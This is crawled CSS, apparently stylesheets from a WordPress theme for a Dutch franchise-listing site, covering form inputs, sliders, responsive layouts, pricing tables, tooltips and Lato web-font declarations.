.form.inputs-underline input[type="text"]:active, .form.inputs-underline input[type="text"]:focus, .form.inputs-underline input[type="email"]:active, .form.inputs-underline input[type="email"]:focus, .form.inputs-underline input[type="date"]:active, .form.inputs-underline input[type="date"]:focus, .form.inputs-underline input[type="time"]:active, .form.inputs-underline input[type="time"]:focus, .form.inputs-underline input[type="search"]:active, .form.inputs-underline input[type="search"]:focus, .form.inputs-underline input[type="password"]:active, .form.inputs-underline input[type="password"]:focus, .form.inputs-underline input[type="number"]:active, .form.inputs-underline input[type="number"]:focus, .form.inputs-underline input[type="tel"]:active, .form.inputs-underline input[type="tel"]:focus, .form.inputs-underline textarea.form-control:active, .form.inputs-underline textarea.form-control:focus, .input-group.inputs-underline input[type="text"]:active, .input-group.inputs-underline input[type="text"]:focus, .input-group.inputs-underline input[type="email"]:active, .input-group.inputs-underline input[type="email"]:focus, .input-group.inputs-underline input[type="date"]:active, .input-group.inputs-underline input[type="date"]:focus, .input-group.inputs-underline input[type="time"]:active, .input-group.inputs-underline input[type="time"]:focus, .input-group.inputs-underline input[type="search"]:active, .input-group.inputs-underline input[type="search"]:focus, .input-group.inputs-underline input[type="password"]:active, .input-group.inputs-underline input[type="password"]:focus, .input-group.inputs-underline input[type="number"]:active, .input-group.inputs-underline input[type="number"]:focus, .input-group.inputs-underline input[type="tel"]:active, .input-group.inputs-underline input[type="tel"]:focus, .input-group.inputs-underline textarea.form-control:active, .input-group.inputs-underline textarea.form-control:focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-left: 12px;
  border-bottom: 2px solid rgba(0, 0, 0, 0.15);
}
.form.inputs-underline input[type="text"]:hover, .form.inputs-underline input[type="email"]:hover, .form.inputs-underline input[type="date"]:hover, .form.inputs-underline input[type="time"]:hover, .form.inputs-underline input[type="search"]:hover, .form.inputs-underline input[type="password"]:hover, .form.inputs-underline input[type="number"]:hover, .form.inputs-underline input[type="tel"]:hover, .form.inputs-underline textarea.form-control:hover, .input-group.inputs-underline input[type="text"]:hover, .input-group.inputs-underline input[type="email"]:hover, .input-group.inputs-underline input[type="date"]:hover, .input-group.inputs-underline input[type="time"]:hover, .input-group.inputs-underline input[type="search"]:hover, .input-group.inputs-underline input[type="password"]:hover, .input-group.inputs-underline input[type="number"]:hover, .input-group.inputs-underline input[type="tel"]:hover, .input-group.inputs-underline textarea.form-control:hover {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.1);
}
.form.inputs-underline .input-group .btn, .input-group.inputs-underline .input-group .btn {
  background-color: transparent;
  border-bottom: 2px solid rgba(0, 0, 0, 0.08);
  padding: 8px 12px 9px 12px;
}
.form.inputs-underline .input-group-btn .btn, .input-group.inputs-underline .input-group-btn .btn {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: relative;
  border-color: transparent;
  border-bottom: 2px solid rgba(0, 0, 0, 0.08);
  padding: 14px 12px 13px 12px;
}
.form.inputs-underline .input-group-btn .btn:active, .form.inputs-underline .input-group-btn .btn:focus, .form.inputs-underline .input-group-btn .btn:hover, .form.inputs-underline .input-group-btn .btn:active:focus, .form.inputs-underline .input-group-btn .btn:active:hover, .input-group.inputs-underline .input-group-btn .btn:active, .input-group.inputs-underline .input-group-btn .btn:focus, .input-group.inputs-underline .input-group-btn .btn:hover, .input-group.inputs-underline .input-group-btn .btn:active:focus, .input-group.inputs-underline .input-group-btn .btn:active:hover {
  border-color: rgba(0, 0, 0, 0.1);
}
.form.inputs-underline .input-group-btn .btn:active:after, .form.inputs-underline .input-group-btn .btn:focus:after, .form.inputs-underline .input-group-btn .btn:hover:after, .form.inputs-underline .input-group-btn .btn:active:focus:after, .form.inputs-underline .input-group-btn .btn:active:hover:after, .input-group.inputs-underline .input-group-btn .btn:active:after, .input-group.inputs-underline .input-group-btn .btn:focus:after, .input-group.inputs-underline .input-group-btn .btn:hover:after, .input-group.inputs-underline .input-group-btn .btn:active:focus:after, .input-group.inputs-underline .input-group-btn .btn:active:hover:after {
  background-color: rgba(0, 0, 0, 0.1);
}
.form.inputs-underline .input-group-btn .btn:after, .input-group.inputs-underline .input-group-btn .btn:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: transparent;
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.form.inputs-underline .bootstrap-select, .input-group.inputs-underline .bootstrap-select {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form.inputs-underline .bootstrap-select .btn, .input-group.inputs-underline .bootstrap-select .btn {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent;
  border: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.08);
  color: inherit;
  padding-left: 0 !important;
  outline: none !important;
}
.form.inputs-underline .bootstrap-select .btn:active, .form.inputs-underline .bootstrap-select .btn:focus, .form.inputs-underline .bootstrap-select .btn:hover, .input-group.inputs-underline .bootstrap-select .btn:active, .input-group.inputs-underline .bootstrap-select .btn:focus, .input-group.inputs-underline .bootstrap-select .btn:hover {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent;
  color: inherit;
}
.form.inputs-underline .bootstrap-select .btn:active:after, .form.inputs-underline .bootstrap-select .btn:focus:after, .form.inputs-underline .bootstrap-select .btn:hover:after, .input-group.inputs-underline .bootstrap-select .btn:active:after, .input-group.inputs-underline .bootstrap-select .btn:focus:after, .input-group.inputs-underline .bootstrap-select .btn:hover:after {
  display: none;
}
.form.inputs-underline .bootstrap-select > .dropdown-toggle.bs-placeholder, .input-group.inputs-underline .bootstrap-select > .dropdown-toggle.bs-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.form.inputs-underline select, .form.inputs-underline select.form-control, .input-group.inputs-underline select, .input-group.inputs-underline select.form-control {
  background-color: transparent;
  box-shadow: none;
  border: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.1);
  color: inherit;
  padding-left: 0;
  padding-right: 0;
  outline: none !important;
}
.form.inputs-underline select:hover, .form.inputs-underline select.form-control:hover, .input-group.inputs-underline select:hover, .input-group.inputs-underline select.form-control:hover {
  cursor: pointer;
}
.form.inputs-underline select option[value=""], .form.inputs-underline select.form-control option[value=""], .input-group.inputs-underline select option[value=""], .input-group.inputs-underline select.form-control option[value=""] {
  color: rgba(0, 0, 0, 0.5);
}
.form.inputs-underline ::-webkit-input-placeholder, .input-group.inputs-underline ::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.form.inputs-underline :-moz-placeholder, .input-group.inputs-underline :-moz-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.form.inputs-underline ::-moz-placeholder, .input-group.inputs-underline ::-moz-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.form.inputs-underline :-ms-input-placeholder, .input-group.inputs-underline :-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.3);
}

.checkboxes li {
  display: inline-block;
  margin-right: 20px;
}

.single-file-input {
  overflow: hidden;
  position: relative;
  margin-top: 6px;
  font-size: 12px;
  text-align: center;
  padding: 3px 0;
}
.single-file-input input[type="file"] {
  padding-top: 40px;
  position: absolute;
  width: 100%;
  cursor: pointer;
  outline: none;
  z-index: 1;
}
.single-file-input div i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  margin-left: 5px;
}

.ui-slider {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  background-color: transparent;
  margin-top: -2px;
}
.ui-slider .noUi-base {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  height: 2px;
  background-color: #e4e4e2;
  margin-top: 6px;
}
.ui-slider .noUi-base .noUi-connect {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #052D55;
}
.ui-slider .noUi-base .noUi-background {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #e4e4e2;
}
.ui-slider .noUi-base .noUi-handle {
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  transition: 0.2s;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 2px solid #052D55;
  background-color: #052D55;
  cursor: pointer;
  height: 10px;
  width: 10px;
  left: 0px;
  top: -4px;
}
.ui-slider .noUi-base .noUi-handle:before, .ui-slider .noUi-base .noUi-handle:after {
  display: none;
}
.ui-slider .noUi-base .noUi-handle:hover, .ui-slider .noUi-base .noUi-handle.noUi-active {
  -moz-box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
  -webkit-box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
}
.ui-slider .noUi-base .noUi-handle.noUi-handle-upper {
  left: -8px;
}
.ui-slider .values {
  font-size: 10px;
}
.ui-slider .values input {
  background-color: transparent;
  border: none;
  width: 49%;
}
.ui-slider .values input:first-child {
  float: left;
}
.ui-slider .values input:last-child {
  float: right;
  text-align: right;
}

.read-more + [data-readmore-toggle], .read-more[data-readmore] {
  min-width: auto !important;
}

select, select.form-control {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-appearance: inherit;
  -webkit-appearance: none;
  background-color: #fff;
  padding: 13px 9px;
  width: 100%;
  position: relative;
  background-image: url("../../assets/img/carret-down.png");
  background-repeat: no-repeat;
  background-position: 96% 50%;
}
select:hover, select.form-control:hover {
  cursor: pointer;
}

/*
@-moz-document url-prefix() {
    select, select.form-control { padding: 4px 10px; }
}
*/
.form-control {
  border: 0px solid red;
  padding: 0;
}

/* 7. Responsive */
body::before {
  display: none;
  content: "lg";
}

.hero-section.has-sidebar .map-wrapper {
  width: 75%;
}
.hero-section.has-sidebar .results-wrapper {
  width: 25%;
}
.hero-section .map-wrapper {
  width: 100%;
}

@media (min-width: 992px) and (max-width: 1199px) {
  body::before {
    content: "md";
  }

  .hero-section.has-sidebar.sidebar-grid .map-wrapper, .hero-section.has-sidebar.sidebar-grid .results-wrapper {
    width: 50%;
  }
  .hero-section.has-sidebar.sidebar-grid .results-content .item {
    width: 43.2%;
  }
  .hero-section.has-sidebar .map-wrapper {
    width: 65%;
  }
  .hero-section.has-sidebar .results-wrapper {
    width: 35%;
  }
  .hero-section .map-wrapper {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  body::before {
    content: "sm";
  }

  .categories-list .list-item .title h3 {
    display: block;
  }
  .categories-list .list-item .title .icon {
    display: block;
  }
  .categories-list .list-item ul {
    padding-left: 0;
  }

  .item > a .description h3 {
    font-size: 16px;
  }

  .pricing h2 {
    font-size: 20px;
  }
  .pricing figure {
    top: -35px;
  }

  .hero-section.has-sidebar.sidebar-grid .map-wrapper, .hero-section.has-sidebar.sidebar-grid .results-wrapper {
    width: 50%;
  }
  .hero-section.has-sidebar.sidebar-grid .results-content {
    padding-right: 40px;
  }
  .hero-section.has-sidebar.sidebar-grid .results-content .item {
    width: 100%;
  }
  .hero-section.has-sidebar .map-wrapper {
    width: 65%;
  }
  .hero-section.has-sidebar .results-wrapper {
    width: 35%;
  }
  .hero-section .map-wrapper {
    width: 100%;
  }
}
@media (max-width: 767px) {
  body::before {
    content: "xs";
  }

  body .primary-nav a i, body .secondary-nav a i {
    display: inline-block;
  }
  body .primary-nav a span, body .secondary-nav a span {
    display: none;
  }
  body.html {
    overflow-x: hidden;
  }

  .page-wrapper {
    display: block;
    overflow-x: hidden;
    overflow: visible;
  }

  .page-wrapper #page-header, .page-wrapper #page-content, .page-wrapper #page-footer {
    display: block;
  }

  li.formules-in { position:relative; }

  .page-wrapper #page-header, .page-wrapper #page-footer {
    height: auto;
  }

  .gallery.detail .image {
    height: 200px;
  }

  .item.item-row {
    overflow: hidden;
  }
  .item.item-row > a {
    display: block;
    padding-left: 0;
    height: auto;
  }
  .item.item-row > a .image {
    width: 100%;
    height: 220px;
    position: relative;
  }
  .item.item-row > a .description {
    display: block;
    padding-top: 15px;
  }
  .item.item-row > a .map {
    display: block;
    height: 100px;
    width: 100%;
  }
  .item.item-row .additional-info {
    width: 100%;
    display: block;
    text-align: left;
    padding: 20px;
  }
  .item.item-row .controls-more {
    top: inherit;
    bottom: 20px;
  }

  .form .checkboxes {
    margin-top: 10px;
  }
  .form .checkboxes li {
    width: 49%;
    margin-right: 0px;
  }

  .modal {
    padding-left: 10px;
    padding-right: 10px;
  }
  .modal .modal-dialog {
    width: auto;
    margin-top: 40px;
  }
  .modal .modal-item-detail.modal-dialog {
    width: auto;
  }
  .modal .modal-item-detail.modal-dialog .modal-content .modal-body > .left {
    float: none;
    width: 100%;
    display: block;
    margin-left: 0;
  }
  .modal .modal-item-detail.modal-dialog .modal-content .modal-body > .left section {
    padding-left: 0;
  }

  #page-header .add-listing {
    padding: 3px 7px;
  }
  #page-header .add-listing span {
    display: none;
  }
  #page-header .add-listing i {
    margin-right: 0;
  }
  #page-header .secondary-nav .image {
    float: none;
    margin-bottom: 0;
  }
  #page-header nav {
    white-space: nowrap;
  }
  #page-header nav .brand img {
    max-width: 100%;
  }

  .hero-section.has-map.sidebar-grid .results-wrapper, .hero-section.has-map.has-sidebar.sidebar-grid .results-wrapper {
    height: 700px;
    overflow: hidden;
  }
  .hero-section.has-map.sidebar-grid .results-content, .hero-section.has-map.has-sidebar.sidebar-grid .results-content {
    padding-right: 40px;
  }
  .hero-section.has-map.sidebar-grid .results-content .item, .hero-section.has-map.has-sidebar.sidebar-grid .results-content .item {
    width: 100%;
  }
  .hero-section.has-map .map-wrapper, .hero-section.has-map.has-sidebar .map-wrapper {
    width: 100%;
  }
  .hero-section.has-map .results-wrapper, .hero-section.has-map.has-sidebar .results-wrapper {
    width: 100%;
    height: 500px;
    z-index: 1;
    margin-bottom: 20px;
    float: none;
  }
  .hero-section.has-map .results-wrapper .results, .hero-section.has-map.has-sidebar .results-wrapper .results {
    min-height: 500px;
  }
  .hero-section .coupon {
    width: 100%;
  }
  .hero-section .coupon h1 {
    font-size: 24px;
  }
  .hero-section .coupon .image {
    position: absolute;
    left: 0;
  }
  .hero-section .coupon .image .circle {
    width: 90px;
    height: 90px;
    color: #fff;
    font-weight: bold;
    left: 0;
    top: 0;
    background-color: #052D55;
    font-size: 24px;
    text-align: center;
    line-height: 86px;
  }
  .hero-section .coupon .image .bg-transfer {
    width: 300px;
    height: 300px;
  }
  .hero-section .coupon .description {
    padding-left: 330px;
    padding-top: 10px;
  }
  .hero-section .coupon .description hr {
    margin-bottom: 20px;
    margin-top: 20px;
  }
  .hero-section .coupon .description figure {
    display: inline-block;
    margin-right: 20px;
  }
  .hero-section .coupon .description .count-down {
    margin-bottom: 20px;
  }
  .hero-section .coupon .description .count-down .countdown-row .countdown-amount {
    font-size: 18px;
  }

  .hero-section {
    z-index: 1;
  }
  .hero-section.has-map .search-form {
    z-index: 0;
    position: relative;
    height: auto;
    top: 0 !important;
  }
  .hero-section.has-map .search-form .container {
    height: auto !important;
  }
  .hero-section.has-map .search-form form {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .hero-section.has-map .form.horizontal form {
    padding: 25px;
  }
  .hero-section.has-map .form.horizontal.position-bottom form {
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
    bottom: 0px;
    margin-top: 10px;
  }
  .hero-section.has-background {
    padding-top: 20px;
    padding-bottom: 20px;
    overflow: hidden;
  }
  .hero-section.has-background h1 {
    font-size: 38px;
    margin-top: 20px;
  }
  .hero-section.has-background h2 {
    font-size: 20px;
  }
  .hero-section.has-background .form.horizontal form {
    padding-bottom: 10px;
  }
  .hero-section .form .advanced-search-heading {
    margin-top: 25px;
    text-align: center;
  }
  .hero-section .search-form {
    height: auto;
    margin-bottom: 20px;
  }
  .hero-section .results-wrapper {
    overflow: visible;
  }

  .my-items {
    overflow-x: scroll;
  }

  .invisible-on-mobile {
    display: none !important;
  }

  .page-title {
    margin-bottom: 20px;
    padding-left: 20px;
    padding-right: 20px;
  }

  [class*=" height-"]:not(.map) {
    height: auto;
  }

  .subject-list .image {
    height: auto;
  }
  .subject-list .image .bg-transfer {
    background-image: none;
    position: relative;
  }
  .subject-list .image .bg-transfer img {
    display: block !important;
    width: 100%;
  }

  .subject-detail {
    display: block;
  }
  .subject-detail .image {
    width: 100%;
    height: auto;
    display: block;
    position: relative;
  }
  .subject-detail .image .bg-transfer {
    background-image: none;
    position: relative;
  }
  .subject-detail .image .bg-transfer img {
    display: block !important;
    width: 100%;
  }
  .subject-detail .description {
    display: block;
    padding-left: 10px;
    padding-right: 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://franchiseformules.nl/wp-content/themes/interfryslan/style.css
body_size: 2355
content:
/*
  Theme Name: Franchise Formules 2017
  Theme URI: http://franchiseformules.nl
  Author: InterFryslân
  Author URI: http://interfryslan.nl
  Version: 1.0
  License: GNU General Public License v2 or later
  License URI: http://www.gnu.org/licenses/gpl-2.0.html
  Text Domain: Franchise Formules 2017
*/

.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Preloader */

#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  /* change if the mask should have another color then white */
  z-index: 99999;
  /* makes sure it stays on top */
}

#status {
  width: 200px;
  height: 200px;
  position: absolute;
  left: 50%;
  /* centers the loading animation horizontally one the screen */
  top: 50%;
  /* centers the loading animation vertically one the screen */
  background-image: url(assets/img/block.svg);
  /* path to your loading animation */
  background-repeat: no-repeat;
  background-position: center;
  margin: -100px 0 0 -100px;
  /* is width and height divided by two */
}

/* END Preloader */


.blog-post p img { padding:20px; }

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
        white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

#page-header nav {
    padding: 0 10px;
    height: 60px;
    top: 0;
}

body.admin-bar #page-header nav {
    top: 32px;
}

@media screen and (max-width: 782px) {
    #wpadminbar {
        position: fixed !important;
    }

    body.admin-bar #page-header nav {
        top: 46px;
    }
}

.brand {
    position: absolute;
    top: 0;
    z-index: 9999;
}

/* Aangesloten partners slider */
.media-carousel {
    margin-bottom: 0;
    padding: 0 50px;
    margin-top: 30px;
}
.media-carousel .carousel-control {
    margin: auto 0;
    border-radius: 50%;
    height: 40px;
    width : 40px;
    background-image: none;
    background-color: #052D55;
    line-height: 33px;
    font-size: 30px;
}
.media-carousel img {
    width: 100%;
    height: auto;
}
.media-carousel .item {
    margin: 0;
    box-shadow: none;
    padding: 0 6px;
}
.thumbnail {
    margin: 10px 0;
    padding: 0;
    border: none;
    border-radius: 0;
    background-color: #fafafa;
    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
}
.thumbnail-container {
    height: 250px;
    width: 100%;
    background-color: #000;
    overflow: hidden;
}
.thumbnail .description {
    padding: 1px 10px;
}
/* Aangesloten partners slider end */

/* breadcrumb */
.breadcrumb {
    margin-top: 150px;
}

@media (max-width: 767px) {
    #page-header nav .brand img {
        max-width: 70%;
    }

    .breadcrumb {
        margin-top: 110px;
    }
}

.subject-list .image {
    height: 300px;
}
/* breadcrumb end */

/* banner */
.hero-section > .wrapper {
    background-image: url(assets/img/banner.jpg);
    background-size: cover;
    background-position: top left;
    background-repeat: no-repeat;
    text-shadow: 0px 0px 10px rgba(0,0,0,.4);
}
.hero-section.has-background h1,
.hero-section.has-background h2,
.hero-section.has-background h2 a {
    color: #052D55 !important;
}

@media (max-width: 767px) {
    .hero-section > .wrapper {
        background-image: url(assets/img/bannermobile.jpg);
    }
}
/* banner end */

/* prijs tabel */
.pricing-table {
    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
    background-color: #fff;
}

.pricing-table tr th {
    padding: 8px 20px !important;
    font-weight: 400;
    text-align: center;
    vertical-align: middle !important;
}

.pricing-table tr th:first-child {
    text-align: left;
}

.pricing-table-head {
    background-color: #fafafa;
    border-top: 1px solid #ddd;
}
.pricing-table thead tr th {
    font-size: 18px;
    font-weight: 700;
    color: #052D55;
    padding: 12px 20px !important;
    border-bottom: 0 !important;
}
.pricing-table .fa-star {
    color: #d8d8d8;
}
.pricing-table .fa-star-yellow {
    color: #ffdd00;
}
.pricing-table .fa-check {
    color: #2fd63a;
}
.pricing-table .fa-times {
    color: #e51919;
}
.pricing-table .fa-info-circle {
    color: #d8d8d8;
    cursor: pointer;
}
.pricing-table .fa-info-circle:hover {
    color: #b7b7b7;
}
.thead-big-blue {
    background-color: #052D55;
    color: #fff !important;
}
.pricing-table .btn {
    margin-top: 10px;
}
.btn-grey {
    background-color: #d8d8d8 !important;
    border-color: #d8d8d8 !important;
    color: #000 !important;
}
/* prijs tabel end */

/*tooltip*/
.tooltip {
    position: relative;
    display: inline-block;
    opacity: 1;
    font-size: inherit;
    background-color: transparent;
    border: none;
    padding: 0;
    margin: 0;
    outline: none;
}
.tooltip .tooltiptext {
    visibility: hidden;
    min-width: 200px;
    background-color: #555;
    color: #fff;
    text-align: left;
    border-radius: 6px;
    padding: 8px;
    position: absolute;
    z-index: 1;
    bottom: 125%;
    left: 50%;
    margin-left: -100px;
    opacity: 0;
    transition: opacity .5s;
    font-size: 12px;
    font-family: 'Lato', sans-serif;
}
.tooltip .tooltiptext::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #555 transparent transparent transparent;
}
.tooltip:hover .tooltiptext, .tooltip:focus .tooltiptext {
    visibility: visible;
    opacity: 1;
}
.pricing-table .tooltip {
  margin-left: 5px;
}
/* tooltip end */

.pricing ul li.available {
    line-height: initial;
    padding: 15px 0;
}
/* prijs tabel end */

/* franchise info tabel */
.franchise-info-table tbody {
    padding-right: 15px;
    display: block;
}
.franchise-info-table tr {
    width: 100%;
    display: table;
}
.franchise-info-table tr td {
    width: 50%;
    padding: 0 15px !important;
    text-align: center;
    font-weight: 400;
    color: #052d55;
    border-top: none !important;
}
.franchise-info-table tr td:first-child {
    text-align: left;
    color: #1f1f1f;
}
.franchise-info-table tr td:last-child {
    background-color: #fafafa;
    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
}
.franchise-info-table tr td span {
    border-top: 1px solid #ddd;
    padding: 15px 0;
    display: block;
}
.franchise-info-table tr:first-child td span {
    border-top: none;
}

/* franchise info tabel end */

.page-wrapper {
    height: auto !important;
    min-height: 100vh;
}

.logos .logo {
    margin: 0 auto !important;
    display: block !important;
}

.image img {
    height: 100%;
    width: auto;
}

@media (min-width: 768px) {
    .hero-section .col-md-11 {
        width: 91.66666667%;
    }

    .hero-section .col-md-1 {
        width: 8.33333333%;
    }
}

@media (max-width: 767px) {
    .image img {
        width: 100%;
        height: auto;
    }
}

@media (max-width: 991px) {
    .background-is-dark .btn {
        margin-bottom: 20px;
    }
}

/* latin-ext */
@font-face {
    font-family: 'Lato';
    font-style: italic;
    font-weight: 400;
    src: local('Lato Italic'), local('Lato-Italic'), url(https://fonts.gstatic.com/s/lato/v16/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Lato';
    font-style: italic;
    font-weight: 400;
    src: local('Lato Italic'), local('Lato-Italic'), url(https://fonts.gstatic.com/s/lato/v16/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 300;
    src: local('Lato Light'), local('Lato-Light'), url(https://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh7USSwaPGR_p.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 300;
    src: local('Lato Light'), local('Lato-Light'), url(https://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh7USSwiPGQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    src: local('Lato Regular'), local('Lato-Regular'), url(https://fonts.gstatic.com/s/lato/v16/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    src: local('Lato Regular'), local('Lato-Regular'), url(https://fonts.gstatic.com/s/lato/v16/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    src: local('Lato Bold'), local('Lato-Bold'), url(https://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    src: local('Lato Bold'), local('Lato-Bold'), url(https://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 900;
    src: local('Lato Black'), local('Lato-Black'), url(https://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh50XSwaPGR_p.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 900;
    src: local('Lato Black'), local('Lato-Black'), url(https://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh50XSwiPGQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
